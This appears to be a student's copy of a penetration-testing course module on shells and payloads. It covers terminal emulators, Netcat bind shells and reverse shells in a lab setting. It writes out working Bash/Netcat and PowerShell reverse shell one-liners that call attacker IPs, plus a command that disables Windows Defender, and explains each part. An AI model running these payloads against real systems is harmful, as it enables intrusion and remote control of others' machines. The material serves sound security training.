Introduction - Shells Jack Us In, Payloads Deliver Us Shells
A shell is a program that provides a computer user with an interface to input instructions into the system and view text output (Bash, Zsh, cmd, and PowerShell, for example). As penetration testers and information security professionals, a shell is often the result of exploiting a vulnerability or bypassing security measures to gain interactive access to a host. We may have heard or read the following phrases used by people discussing an engagement or a recent practice session:
- "I caught a shell."
- "I popped a shell!"
- "I dropped into a shell!"
- "I'm in!"
Typically these phrases translate to the understanding that this person has successfully exploited a vulnerability on a system and has been able to gain remote control of the shell on the target computer's operating system. This is a common goal a penetration tester will have when attempting to access a vulnerable machine. We will notice that most of this module will focus on what comes after enumeration and identification of promising exploits.
Why Get a Shell?
Remember that the shell gives us direct access to the OS, system commands, and file system. So if we gain access, we can start enumerating the system for vectors that may allow us to escalate privileges, pivot, transfer files, and more. If we don't establish a shell session, we are pretty limited on how far we can get on a target machine.
Establishing a shell also allows us to maintain persistence on the system, giving us more time to work. It can make it easier to use our attack tools, exfiltrate data, gather, store and document all the details of our attack, as we will soon see in the proceeding demonstrations. It's important to note that establishing a shell almost always means we are accessing the CLI of the OS, and this can make us harder to notice than if we were remotely accessing a graphical shell over VNC or RDP. Another significant benefit of becoming skilled with command-line interfaces is that they can be harder to detect than graphical shells, faster to navigate the OS, and easier to automate our actions. We view shells through the lens of the following perspectives throughout this module:
| Perspective | Description |
|---|---|
| Computing | The text-based userland environment that is utilized to administer tasks and submit instructions on a PC. Think Bash, Zsh, cmd, and PowerShell. |
| Exploitation & Security | A shell is often the result of exploiting a vulnerability or bypassing security measures to gain interactive access to a host. An example would be triggering EternalBlue on a Windows host to gain access to the cmd-prompt on a host remotely. |
| Web | This is a bit different. A web shell is much like a standard shell, except it exploits a vulnerability (often the ability to upload a file or script) that provides the attacker with a way to issue instructions, read and access files, and potentially perform destructive actions to the underlying host. Control of the web shell is often done by calling the script within a browser window. |
Payloads Deliver us Shells
Within the IT industry as a whole, a payload can be defined in a few different ways:
- Networking: The encapsulated data portion of a packet traversing modern computer networks.
- Basic Computing: A payload is the portion of an instruction set that defines the action to be taken. Headers and protocol information removed.
- Programming: The data portion referenced or carried by the programming language instruction.
- Exploitation & Security: A payload is code crafted with the intent to exploit a vulnerability on a computer system. The term payload can describe various types of malware, including but not limited to ransomware.
Introduction - CAT5 Security's Engagement Preparation
We are a penetration tester working for CAT5 Security, and we are preparing to perform an engagement for our client, Inlanefreight. The more senior team members at CAT5 want to see our skills with shells & payloads before including us in the live engagement.
The final assessment for this module is a series of challenges CAT5 Security created to test our skills. Completing the challenge means you have passed the evaluation.
Shell basics
- Replicate being able to get a bind and reverse shell.
- Bind Shell on Linux host.
- Reverse Shell on Windows Host.
Payload Basics
- Demonstrate launching a payload from MSF.
- Demonstrate searching and building a payload from PoC on ExploitDB.
- Demonstrate knowledge of payload creation.
Getting a Shell on Windows
- Using the recon results provided, craft or use a payload that will exploit the host and provide a shell back.
Getting a Shell on Linux
- Using the recon results provided, craft or use a payload to exploit the host and establish a shell session.
Landing a Web Shell
- Demonstrate knowledge of web shells and common web applications by identifying a common web application and its corresponding language.
- Using the recon results provided, deploy a payload that will provide shell access from your browser.
Spotting a Shell or Payload
- Detect the presence of a payload or interactive shell on a host by analyzing relevant information provided.
Final Challenge
- Utilize knowledge gained from the previous sections to select, craft, and deploy a payload to access the provided hosts. Once a shell has been acquired, grab the requested information to answer the challenge questions.
Shell Basics - Anatomy of a Shell
Every operating system has a shell, and to interact with it, we must use an application known as a terminal emulator. Here are some of the most common terminal emulators:
| Terminal Emulator | Operating System |
|---|---|
| Windows Terminal | Windows |
| cmder | Windows |
| PuTTY | Windows |
| kitty | Windows, Linux and MacOS |
| Alacritty | Windows, Linux and MacOS |
| xterm | Linux |
| GNOME Terminal | Linux |
| MATE Terminal | Linux |
| Konsole | Linux |
| Terminal | MacOS |
| iTerm2 | MacOS |
This list is by no means every terminal emulator available, but it does include some noteworthy ones. Also, because many of these tools are open-source, we can install them on different operating systems in ways that may differ from the developers' original intentions. However, that is a project beyond the scope of this module. Selecting the proper terminal emulator for the job is primarily a personal and stylistic preference based on our workflows that develop as we get familiar with our OS of choice. So don't let anyone make you feel bad for selecting one option over the other. The terminal emulator we interact with on targets will essentially be dependant on what exists on the system natively.
Command Language Interpreters
Much like a human language interpreter will translate spoken or sign language in real-time, a command language interpreter is a program working to interpret the instructions provided by the user and issue the tasks to the operating system for processing. So when we discuss command-line interfaces, we know it is a combination of the operating system, terminal emulator application, and the command language interpreter. Many different command language interpreters can be used, some of which are also called shell scripting languages or Command and Scripting interpreters as defined in the Execution techniques of the MITRE ATT&CK Matrix. We do not need to be software developers to understand these concepts, but the more we know, the more success we can have when attempting to exploit vulnerable systems to gain a shell session.
Understanding the command language interpreter in use on any given system will also give us an idea of what commands & scripts we should use. Lets get hands-on with some of these concepts.
Hands-on with Terminal Emulators and Shells
Let's use our Parrot OS Pwnbox to further explore the anatomy of a shell. Click the green square icon at the top of the screen to open the MATE terminal emulator and then type something random and hit enter.
Terminal Example

As soon as we selected the icon, it opened the MATE terminal emulator application, which has been pre-configured to use a command language interpreter. In this instance, we are "clued" to what language interpreter is in use by seeing the \$ sign. This \$ sign is used in Bash, Ksh, POSIX, and many other shell languages to mark the start of the shell prompt where the user can begin typing commands and other input. When we typed out our random text and hit enter, our command language interpreter was identified. That is Bash telling us that it did not recognize that command we typed. So here, we can see command language interpreters can have their own set of commands that they recognize. Another way we can identify the language interpreter is by viewing the processes running on the machine. In Linux, we can do this using the following command:
Shell Validation From 'ps'
ps
默认显示当前终端中的所有进程信息。输出通常包含 PID(进程ID)、TTY(终端)、TIME(CPU时间)和 CMD(执行的命令)。
ps aux
显示系统中所有用户的所有进程,包括后台进程。输出包含更多的详细信息,比如 CPU 和内存的使用情况。
ps -ef
以完整格式显示所有进程的信息,包括父进程ID(PPID),方便查看进程之间的层次关系。
ps aux | grep
chaostudy@htb[/htb]$ ps

    PID TTY          TIME CMD
   4232 pts/1    00:00:00 bash
  11435 pts/1    00:00:00 ps
We can also find out what shell language is in use by viewing the environment variables using the env command:
Shell Validation Using 'env'
chaostudy@htb[/htb]$ env

SHELL=/bin/bash
Now let's select the blue square icon at the top of the screen in Pwnbox.
PowerShell vs. Bash

Selecting this icon also opens the MATE terminal application but uses a different command language interpreter this time around. Compare them as they are placed side-by-side.
- What differences can we identify?
- Why would we use one over the other on the same system?
There are countless differences and customizations we could discover. Try using some commands you know in both and make a mental note of the differences in output and which commands are recognized. One of the main points we can take away from this is a terminal emulator is not tied to one specific language. Actually, the shell language can be changed and customized to suit the sysadmin, developer, or pentester's personal preference, workflow, and technical needs.
Shell Basics - Bind Shells
In many cases, we will be working to establish a shell on a system on a local or remote network. This means we will be looking to use the terminal emulator application on our local attack box to control the remote system through its shell. This is typically done by using a Bind &/or Reverse shell.
What Is It?
With a bind shell, the target system has a listener started and awaits a connection from a pentester's system (attack box).

As seen in the image, we would connect directly with the IP address and port listening on the target. There can be many challenges associated with getting a shell this way. Here are some to consider:
- There would have to be a listener already started on the target.
- If there is no listener started, we would need to find a way to make this happen.
- Admins typically configure strict incoming firewall rules and NAT (with PAT implementation) on the edge of the network (public-facing), so we would need to be on the internal network already.
- Operating system firewalls (on Windows & Linux) will likely block most incoming connections that aren't associated with trusted network-based applications.
OS firewalls can be troublesome when establishing a shell since we need to consider IP addresses, ports, and the tool in use to get our connection working successfully. In the example above, the application used to start the listener is called GNU Netcat. Netcat (nc) is considered our Swiss-Army Knife since it can function over TCP, UDP, and Unix sockets. It's capable of using IPv4 & IPv6, opening and listening on sockets, operating as a proxy, and even dealing with text input and output. We would use nc on the attack box as our client, and the target would be the server.
Let's get a more in-depth understanding of this by practicing with Netcat and establishing a bind shell connection with a host on the same network with no restrictions in place.
Practicing with GNU Netcat
First, we need to spawn our attack box or Pwnbox and connect to the Academy network environment. Then make sure our target is started. In this scenario, we will be interacting with an Ubuntu Linux system to understand the nature of a bind shell. To do this, we will be using netcat (nc) on the client and server.
Once connected to the target box with ssh, start a Netcat listener:
No. 1: Server - Target starting Netcat listener
Target@server:~$ nc -lvnp 7777

Listening on [0.0.0.0] (family 0, port 7777)
In this instance, the target will be our server, and the attack box will be our client. Once we hit enter, the listener is started and awaiting a connection from the client.
Back on the client (attack box), we will use nc to connect to the listener we started on the server.
No. 2: Client - Attack box connecting to target
[!bash!]$ nc -nv 10.129.41.200 7777

Connection to 10.129.41.200 7777 port [tcp/*] succeeded!
Notice how we are using nc on the client and the server. On the client-side, we specify the server's IP address and the port that we configured to listen on (7777). Once we successfully connect, we can see a succeeded! message on the client as shown above and a received! message on the server, as seen below.
No. 3: Server - Target receiving connection from client
Target@server:~$ nc -lvnp 7777

Listening on [0.0.0.0] (family 0, port 7777)
Connection from 10.10.14.117 51872 received!
Know that this is not a proper shell. It is just a Netcat TCP session we have established. We can see its functionality by typing a simple message on the client-side and viewing it received on the server-side.
No. 4: Client - Attack box sending message Hello Academy
[!bash!]$ nc -nv 10.129.41.200 7777

Connection to 10.129.41.200 7777 port [tcp/*] succeeded!
Hello Academy
Once we type the message and hit enter, we will notice the message is received on the server-side.
No. 5: Server - Target receiving Hello Academy message
Victim@server:~$ nc -lvnp 7777

Listening on [0.0.0.0] (family 0, port 7777)
Connection from 10.10.14.117 51914 received!
Hello Academy
[!NOTE]
Note: When on the academy network (10.129.x.x/16) we can work with another academy student to connect to their target box and practice the concepts presented in this module.
Establishing a Basic Bind Shell with Netcat
We have shown that we can use Netcat to send text between the client and the server, but this is not a bind shell because we cannot interact with the OS and file system. We are only able to pass text within the pipe setup by Netcat. Let's use Netcat to serve up our shell to establish a real bind shell.
On the server-side, we will need to specify the directory, shell, listener, work with some pipelines, and input & output redirection to ensure a shell to the system gets served when the client attempts to connect.
No. 1: Server - Binding a Bash shell to the TCP session
Target@server:~$ rm -f /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/bash -i 2>&1 | nc -l 10.129.41.200 7777 > /tmp/fThe commands above are considered our payload, and we delivered this payload manually. We will notice that the commands and code in our payloads will differ depending on the host operating system we are delivering it to.
Back on the client, use Netcat to connect to the server now that a shell on the server is being served.
No. 2: Client - Connecting to bind shell on target
[!bash!]$ nc -nv 10.129.41.200 7777

Target@server:~$
We will notice that we have successfully established a bind shell session with the target. Keep in mind that we had complete control over both our attack box and the target system in this scenario, which isn't typical. We worked through these exercises to understand the basics of the bind shell and how it works without any security controls (NAT enabled routers, hardware firewalls, Web Application Firewalls, IDS, IPS, OS firewalls, endpoint protection, authentication mechanisms, etc...) in place or exploits needed. This fundamental understanding will be helpful as we get into more challenging situations and realistic scenarios working with vulnerable systems.
As mentioned earlier in this section, it is also good to remember that the bind shell is much easier to defend against. Since the connection will be received incoming, it is more likely to get detected and blocked by firewalls even if standard ports are used when starting a listener. There are ways to get around this by using a reverse shell which we will discuss in the next section.
Shell Basics - Reverse Shells
With a reverse shell, the attack box will have a listener running, and the target will need to initiate the connection.
Reverse Shell Example

We will often use this kind of shell as we come across vulnerable systems because it is likely that an admin will overlook outbound connections, giving us a better chance of going undetected. The last section discussed how bind shells rely on incoming connections allowed through the firewall on the server-side. It will be much harder to pull this off in a real-world scenario. As seen in the image above, we are starting a listener for a reverse shell on our attack box and using some method (example: Unrestricted File Upload, Command Injection, etc..) to force the target to initiate a connection with our target box, effectively meaning our attack box becomes the server and the target becomes the client.
We don't always need to re-invent the wheel when it comes to payloads (commands & code) we intend to use when attempting to establish a reverse shell with a target. There are helpful tools that infosec veterans have put together to assist us. Reverse Shell Cheat Sheet is one fantastic resource that contains a list of different commands, code, and even automated reverse shell generators we can use when practicing or on an actual engagement. We should be mindful that many admins are aware of public repositories and open-source resources that penetration testers commonly use. They can reference these repos as part of their core considerations on what to expect from an attack and tune their security controls accordingly. In some cases, we may need to customize our attacks a bit.
Let's work hands-on with this to understand these concepts better.
Hands-on With A Simple Reverse Shell in Windows
With this walkthrough, we will be establishing a simple reverse shell using some PowerShell code on a Windows target. Let's start the target and begin.
We can start a Netcat listener on our attack box as the target spawns.
Server (attack box)
chaostudy@htb[/htb]$ sudo nc -lvnp 443
Listening on 0.0.0.0 443
This time around with our listener, we are binding it to a common port (443), this port usually is for HTTPS connections. We may want to use common ports like this because when we initiate the connection to our listener, we want to ensure it does not get blocked going outbound through the OS firewall and at the network level. It would be rare to see any security team blocking 443 outbound since many applications and organizations rely on HTTPS to get to various websites throughout the workday. That said, a firewall capable of deep packet inspection and Layer 7 visibility may be able to detect & stop a reverse shell going outbound on a common port because it's examining the contents of the network packets, not just the IP address and port. Detailed firewall evasion is outside of the scope of this module, so we will only briefly touch on detection & evasion techniques throughout the module, as well as in the dedicated section at the end.
Once the Windows target has spawned, let's connect using RDP.
Netcat can be used to initiate the reverse shell on the Windows side, but we must be mindful of what applications are present on the system already. Netcat is not native to Windows systems, so it may be unreliable to count on using it as our tool on the Windows side. We will see in a later section that to use Netcat in Windows, we must transfer a Netcat binary over to a target, which can be tricky when we don't have file upload capabilities from the start. That said, it's ideal to use whatever tools are native (living off the land) to the target we are trying to gain access to.
What applications and shell languages are hosted on the target?
This is an excellent question to ask any time we are trying to establish a reverse shell. Let's use command prompt & PowerShell to establish this simple reverse shell. We can use a standard PowerShell reverse shell one-liner to illustrate this point.
On the Windows target, open a command prompt and copy & paste this command:
Client (target)
powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.10.14.158',443);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"Please take a close look at the command and consider what we need to change for this to allow us to establish a reverse shell with our attack box. This PowerShell code can also be called shell code or our payload. Delivering this payload onto the Windows system was pretty straightforward, considering we have complete control of the target for demonstration purposes. As this module progresses, we will notice the difficulty increases in how we deliver the payload onto targets.
What happened when we hit enter in command prompt?
Client (target)
At line:1 char:1
+ $client = New-Object System.Net.Sockets.TCPClient('10.10.14.158',443) ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
The Windows Defender antivirus (AV) software stopped the execution of the code. This is working exactly as intended, and from a defensive perspective, this is a win. From an offensive standpoint, there are some obstacles to overcome if AV is enabled on a system we are trying to connect with. For our purposes, we will want to disable the antivirus through the Virus & threat protection settings or by using this command in an administrative PowerShell console (right-click, run as admin):
Disable AV
PS C:\Users\htb-student> Set-MpPreference -DisableRealtimeMonitoring $trueOnce AV is disabled, attempt to execute the code again.
Server (attack box)
chaostudy@htb[/htb]$ sudo nc -lvnp 443

Listening on 0.0.0.0 443
Connection received on 10.129.36.68 49674

PS C:\Users\htb-student> whoami
ws01\htb-student
Back on our attack box, we should notice that we successfully established a reverse shell. We can see this by the change in the prompt that starts with PS and our ability to interact with the OS and file system. Try running some standard Windows commands to practice a bit.
Payloads - Introduction to Payloads
Have you ever sent an email or text to someone?
Most of us probably have. The message we send in an email or text is the packet's payload as it is sent across the vast Internet. In computing, the payload is the intended message. In information security, the payload is the command and/or code that exploits the vulnerability in an OS and/or application. The payload is the command and/or code that performs the malicious action from a defensive perspective. As we saw in the reverse shells section, Windows Defender stopped the execution of our PowerShell payload because it was considered malicious code.
Keep in mind that when we deliver and execute payloads, just like any other program, we give the target computer instructions on what it needs to do. The terms "malware" and "malicious code" romanticize the process and make it more mysterious than it is. Any time we work with payloads, let's challenge ourselves to explore what the code & commands are actually doing. We will start this process by breaking down the one-liners we worked with earlier:
One-Liners Examined
Netcat/Bash Reverse Shell One-liner
rm -f /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/bash -i 2>&1 | nc 10.10.14.12 7777 > /tmp/fThe commands above make up a common one-liner issued on a Linux system to serve a Bash shell on a network socket utilizing a Netcat listener. We used this earlier in the Bind Shells section. It's often copied & pasted but not often understood. Let's break down each portion of the one-liner:
Remove /tmp/f
rm -f /tmp/f; Removes the /tmp/f file if it exists, -f causes rm to ignore nonexistent files. The semi-colon (;) is used to execute the command sequentially.
Make A Named Pipe
mkfifo /tmp/f; Makes a FIFO named pipe file at the location specified. In this case, /tmp/f is the FIFO named pipe file, the semi-colon (;) is used to execute the command sequentially.
Output Redirection
cat /tmp/f | Concatenates the FIFO named pipe file /tmp/f, the pipe (|) connects the standard output of cat /tmp/f to the standard input of the command that comes after the pipe (|).
Set Shell Options
/bin/bash -i 2>&1 | Specifies the command language interpreter using the -i option to ensure the shell is interactive. 2>&1 ensures the standard error data stream (2) & standard output data stream (1) are redirected to the command following the pipe (|).
Open a Connection with Netcat
nc 10.10.14.12 7777 > /tmp/f Uses Netcat to send a connection to our attack host 10.10.14.12 listening on port 7777. The output will be redirected (>) to /tmp/f, serving the Bash shell to our waiting Netcat listener when the reverse shell one-liner command is executed
PowerShell One-liner Explained
The shells & payloads we choose to use largely depend on which OS we are attacking. Be mindful of this as we continue throughout the module. We witnessed this in the reverse shells section by establishing a reverse shell with a Windows system using PowerShell. Let's breakdown the one-liner we used:
Powershell One-liner
powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.10.14.158',443);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"We will dissect the rather large PowerShell command you can see above. It may look like a lot, but hopefully, we can demystify it a bit.
Calling PowerShell
powershell -nop -c Executes powershell.exe with no profile (nop) and executes the command/script block (-c) contained in the quotes. This particular command is issued inside of command-prompt, which is why PowerShell is at the beginning of the command. It's good to know how to do this if we discover a Remote Code Execution vulnerability that allows us to execute commands directly in cmd.exe.
Binding A Socket
"$client = New-Object System.Net.Sockets.TCPClient(10.10.14.158,443);Sets/evaluates the variable $client equal to (=) the New-Object cmdlet, which creates an instance of the System.Net.Sockets.TCPClient .NET framework object. The .NET framework object will connect with the TCP socket listed in the parentheses (10.10.14.158,443). The semi-colon (;) ensures the commands & code are executed sequentially.
Setting The Command Stream
$stream = $client.GetStream();Sets/evaluates the variable $stream equal to (=) the $client variable and the .NET framework method called GetStream that facilitates network communications. The semi-colon (;) ensures the commands & code are executed sequentially.
Empty Byte Stream
[byte[]]$bytes = 0..65535|%{0}; Creates a byte type array ([]) called $bytes that returns 65,535 zeros as the values in the array. This is essentially an empty byte stream that will be directed to the TCP listener on an attack box awaiting a connection.
Stream Parameters
while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0)Starts a while loop containing the $i variable set equal to (=) the .NET framework Stream.Read ($stream.Read) method. The parameters: buffer ($bytes), offset (0), and count ($bytes.Length) are defined inside the parentheses of the method.
Set The Byte Encoding
{;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes, 0, $i);Sets/evaluates the variable $data equal to (=) an ASCII encoding .NET framework class that will be used in conjunction with the GetString method to encode the byte stream ($bytes) into ASCII. In short, what we type won't just be transmitted and received as empty bits but will be encoded as ASCII text. The semi-colon (;) ensures the commands & code are executed sequentially.
Invoke-Expression
$sendback = (iex $data 2>&1 | Out-String ); Sets/evaluates the variable $sendback equal to (=) the Invoke-Expression (iex) cmdlet against the $data variable, then redirects the standard error (2>) & standard output (1) through a pipe (|) to the Out-String cmdlet which converts input objects into strings. Because Invoke-Expression is used, everything stored in $data will be run on the local computer. The semi-colon (;) ensures the commands & code are executed sequentially.
Show Working Directory
$sendback2 = $sendback + 'PS ' + (pwd).path + '> '; Sets/evaluates the variable $sendback2 equal to (=) the $sendback variable plus (+) the string PS ('PS') plus + path to the working directory ((pwd).path) plus (+) the string '> '. This will result in the shell prompt being PS C:\workingdirectoryofmachine >. The semi-colon (;) ensures the commands & code are executed sequentially. Recall that the + operator in programming combines strings when numerical values aren't in use, with the exception of certain languages like C and C++ where a function would be needed.
Sets Sendbyte
$sendbyte= ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()}Sets/evaluates the variable $sendbyte equal to (=) the ASCII encoded byte stream that will use a TCP client to initiate a PowerShell session with a Netcat listener running on the attack box.
Terminate TCP Connection
$client.Close()"This is the TcpClient.Close method that will be used when the connection is terminated.
The one-liner we just examined together can also be executed in the form of a PowerShell script (.ps1). We can see an example of this by viewing the source code below. This source code is part of the nishang project:
function Invoke-PowerShellTcp
{
<#
.SYNOPSIS
Nishang script which can be used for Reverse or Bind interactive PowerShell from a target.
.DESCRIPTION
